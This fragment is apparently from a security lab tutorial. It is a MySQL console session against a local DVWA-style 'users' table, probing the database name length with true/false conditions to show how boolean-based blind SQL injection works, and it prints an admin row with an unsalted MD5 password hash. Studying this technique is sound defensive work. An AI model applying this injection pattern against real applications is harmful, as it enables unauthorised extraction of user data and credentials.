 mysql> select * from users where user_id = 1 and length((select database())) > 5;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select database())) > 3;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select database())) = 4;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)